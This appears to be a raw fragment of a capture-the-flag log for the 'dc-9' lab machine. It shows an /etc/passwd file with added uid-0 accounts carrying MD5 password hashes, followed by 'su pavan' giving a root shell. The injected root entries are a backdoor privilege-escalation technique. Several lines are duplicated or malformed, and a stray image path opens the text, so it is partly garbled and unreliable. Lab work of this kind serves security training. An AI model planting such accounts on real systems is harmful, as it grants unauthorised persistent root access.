 monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
hack://RBLK12T/m38W1:0:0:::/bin/bash
hsa::0:0:::/bin/bash
hsa::0:0:::/bin/bash
hsa:$1$hsa$YNwZYLX7jkAksHWEbOca201:0:0:::/bin/bash
pavan:$1$pavan$qv9M3fBmtDPrOTBZflNl81:0:0::/root:/bin/bash
username : $1$username$2hI0UjG2JDbMKL/DdbVp70:0:0::/root:/bin/bash
hack://RBLK12T/m38W1:0:0:::/bin/bash
pavan:$1$pavan$qv9M3fBmtDPrOTBZflNl81:0:0::/root:/bin/bash
fredf@dc-9:/tmp$ su pavan
Password:
root@dc-9:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-9:/tmp#